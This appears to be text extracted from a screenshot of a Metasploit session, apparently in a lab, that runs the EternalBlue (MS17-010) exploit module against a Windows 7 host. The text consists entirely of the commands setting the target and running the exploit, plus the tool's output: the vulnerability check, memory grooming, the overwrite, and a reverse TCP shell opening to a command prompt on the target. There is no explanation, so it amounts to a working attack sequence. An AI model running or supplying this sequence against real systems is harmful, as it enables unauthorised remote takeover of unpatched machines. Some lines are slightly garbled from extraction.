 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.129.214
RHOSTS => 10.10.129.214
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.149.38:4444
[*] 10.10.129.214:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.129.214:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service
Pack 1 x64 (64-bit)
[*] 10.10.129.214:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.129.214:445 - The target is vulnerable.
[*] 10.10.129.214:445 - Connecting to target for exploitation.
[+] 10.10.129.214:445 - Connection established for exploitation.
[+] 10.10.129.214:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.129.214:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.129.214:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.129.214:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.129.214:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.129.214:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.129.214:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.129.214:445 - Sending all but last fragment of exploit packet
] 10.10.129.214:445 - Starting non-paged pool grooming
] 10.10.129.214:445 - Sending SMBv2 buffers
[+] 10.10.129.214:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.129.214:445 - Sending final SMBv2 buffers.
[*] 10.10.129.214:445 - Sending last fragment of exploit packet!
[*] 10.10.129.214:445 - Receiving response from exploit packet
[+] 10.10.129.214:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.129.214:445 - Sending egg to corrupted connection.
[*] 10.10.129.214:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.129.214
[*] Command shell session 1 opened (10.10.149.38:4444 -> 10.10.129.214:49195) at 2024-06-30 10:34:17 +010
0
[+] 10.10.129.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.129.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.129.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>